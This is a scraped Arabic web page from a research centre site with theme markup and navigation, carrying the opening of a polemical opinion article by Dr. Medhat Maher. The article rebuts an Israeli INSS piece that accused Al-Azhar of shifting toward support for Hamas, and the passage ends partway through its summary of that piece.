.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.3' type='text/css' media='print' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=19547' type='text/css' media='all' />
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hadaracenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hadaracenter.com/wp-json/wp/v2/posts/7729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hadaracenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://hadaracenter.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hadaracenter.com/?p=7729' />
		<link rel="manifest" href="https://hadaracenter.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Hadara">
		<meta name="application-name" content="Hadara">
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author-results {
  margin: 20px 0;
}
.author-box {
  background: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 15px;
  margin-bottom: 15px;
}
.author-box img {
  border-radius: 50%;
  margin-bottom: 10px;
}
.author-box .button {
  display: inline-block;
  margin-top: 10px;
  padding: 6px 12px;
  background: #0073aa;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
.author-posts ul {
  list-style: disc;
  padding-left: 20px;
}
.author-posts li {
  margin: 5px 0;
}
		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-7729 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-4 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="مركز الحضارة للدراسات والبحوث" href="https://hadaracenter.com/?page_id=1349">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg">
					<img class="tie-logo-img-default tie-logo-img lazyload" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg" alt="مركز الحضارة للدراسات والبحوث" width="300" height="90" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;max-height:90px; width: auto;" src="[data-uri]" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2023/11/موقع2.jpg" alt="" width="728" height="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/150;" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class="menu" role="menubar"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://hadaracenter.com/?page_id=1349">الرئيسة</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/">أمتي في العالم</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa/">قضايا ونظرات</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%83%d8%aa%d8%a8-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">كتب</a></li>
</ul>
</li>
<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4275"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4278"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">العالم الإسلامي</a></li>
		<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنطقة العربية</a></li>
		<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3338"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/">أعلام المنظور الحضاري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%86%d8%a7%d8%af%d9%8a%d8%a9-%d9%85%d8%b5%d8%b7%d9%81%d9%89/">د. نادية مصطفى</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b3%d9%8a%d9%81-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad/">د. سيف الدين عبد الفتاح</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%85%d9%86%d9%89-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d9%84/">د. منى أبو الفضل</a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9/">د. حامد ربيع</a></li>
	<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d9%8a/">د. عبد الوهاب المسيري</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/">المستشار طارق البشري</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">ملتقيات علمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d9%86%d8%af%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa/">ندوات ومؤتمرات</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">دورات</a></li>
</ul>
</li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4194"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">مكتبة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d8%b1%d9%88%d8%b6-%d9%83%d8%aa%d8%a8/">عروض كتب</a></li>
</ul>
</li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a href="http://icprespective.com">موقع المنظور الحضاري</a></li>
<li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8012"><a href="https://hadaracenter.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://hadaracenter.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">طوفان الأقصى</a><em class="delimiter">/</em><span class="current">في مواجهة أخلاق الصفاقة وغطرسة القوة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hadaracenter.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062f\u0631\u0627\u0633\u0627\u062a","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0648\u0641\u0627\u0646 \u0627\u0644\u0623\u0642\u0635\u0649","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">في مواجهة أخلاق الصفاقة وغطرسة القوة</h1>

		
			<h2 class="entry-sub-title">تفنيد المقال الصهيوني المحرض ضد الأزهر وحقوق الإسلام والمسلمين</h2>
			<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-7">
						<span class="meta-author-avatar">
							<a href="https://hadaracenter.com/author/medhat/"><img alt='صورة د. مدحت ماهر' data-src='https://secure.gravatar.com/avatar/ae82b6ba6ca6f43df3406e24f872a928b585c757893ad0727bcc77a60887e141?s=140&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ae82b6ba6ca6f43df3406e24f872a928b585c757893ad0727bcc77a60887e141?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo lazyload' height='140' width='140' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/140;' /></a>
						</span>
					<span class="meta-author"><a href="https://hadaracenter.com/author/medhat/" class="author-name tie-icon" title="د. مدحت ماهر">د. مدحت ماهر</a></span></span></span><span class="date meta-item tie-icon">13 نوفمبر، 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 269 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="2560" height="1707" src="https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-scaled.jpg 2560w, https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-300x200.jpg 300w, https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-768x512.jpg 768w, https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-1536x1024.jpg 1536w, https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>في ظلال هذه الأحداث الجليلة، والأجواء والأحمال الثقيلة، ترد علينا مقالة صهيونية صفيقة (والصفاقة هي واحد من أبرز أخلاق المادية الغربية التي تشع في الخطابات المتجبرة على المستضعفين، الوقحة في التعامل مع موازين الحقوق والقيم)، مقالة كتبها اثنان من الباحثين الصهاينة الإسرائيليين هما: أوفير وينتر، ومايكل باراك؛ لحساب معهد دراسات الأمن القومي الإسرائيلي التابع لجامعة تل أبيب، ونشرها المعهد الصهيوني على موقعه بتاريخ الخميس 2 نوفمبر 2023 بعنوان: (من الإسلام المعتدل إلى الإسلام الراديكالي؟ الأزهر يقف مع حماس: كيف أصبح &#8220;معقل الاعتدال الديني&#8221; داعمًا للإرهاب؟)!</p>
<p>في عجالة نلخص مضمون المقال، قبل أن نقف أمام بعض دلالاته وخاصة ما يتعلق بنموذج الصفاقة السياسية سواء في بناء الحجج، أو استعمال المفاهيم، أو توجيه التهم، أو التطاول على الآخر، أو مكر السيئ الذي لا يحيق إلا بأهله بإذن الله تعالى!</p>
<p><strong><u>أولاً- ملخص مضمون المقال:</u></strong></p>
<p>مثل المقالات ذات المظهر العلمي، ومنها أوراق العمل وأوراق السياسات، بدأ الكاتبان بخلاصة أو ملخص مرادهما من المقال&#8230; بأن الأزهر تحول من الاعتدال إلى التطرف ودعم الإرهاب، وأن على إسرائيل ومصر والإمارات أن يعملوا (بسرعة وبتصميم) لكبح جماح خطاب الأزهر، وتغيير شيخه، وضمان عدم تكرار هذا الانحراف من وجهة نظريهما. ثم قدم المقال المقولات التالية.</p>
<ul>
<li>الأزهر العريق قام خلال السنوات العشر الماضية بدعم الدولة المصرية ضد الإرهاب والتطرف، ودعم حوار الأديان والتسامح بين المسلمين وغيرهم، حتى صار زعيم الاعتدال الإسلامي عالميًّا، وضد جميع الجماعات الإرهابية &#8220;إلا تلك التي تقاتل إسرائيل&#8221;.</li>
<li>في خلال هذا العقد الماضي شجع الأزهر باستمرار الخطاب العدائي &#8220;تجاه إسرائيل&#8221;، ومنح المشروعية والسماحة الشرعية الدينية والأخلاقية &#8220;للنضال ضد إسرائيل&#8221;. يقول المقال: إن الأزهر يدعم نضال الشعب الفلسطيني (هكذا) ضد ما يسميه الأزهر &#8220;(الكيان الصهيوني)&#8221;. وهذا الأزهر يحذر من (تهويد فلسطين) ومن (السيطرة على الأقصى)، ويعمل على كشف &#8220;جرائم إسرائيل&#8221; (المزعومة كما يقول المقال) ضد الفلسطينيين أمام الرأي العام العالمي والعربي. وهذا الأزهر، في أوقات (التوتر بين إسرائيل والفلسطينيين) يدعو العرب والمسلمين للوقوف في طليعة &#8220;النضال ضد إسرائيل&#8221;.</li>
<li>يعتبر الشيخ أحمد الطيب -الإمام الأكبر للأزهر منذ عام 2010- بمثابة المرشد الروح (أو الروح المرشدة) لهذا &#8220;النهج المتشدد ضد إسرائيل&#8221; وكثيرًا ما يردد رسالة مفادها أن: (كل احتلال سيزول عاجلاً أو آجلاً). وهذا الطيب له اتصالات بحماس ويستقبل قادتهم في القاهرة، ويقول لحماس إنه يأسف للخلافات الداخلية التي تصرف المسلمين عن القضية الفلسطينية، وأن هذه الخلافات تخدم مصالح &#8220;الاحتلال&#8221; وتساعده على ابتلاع فلسطين.</li>
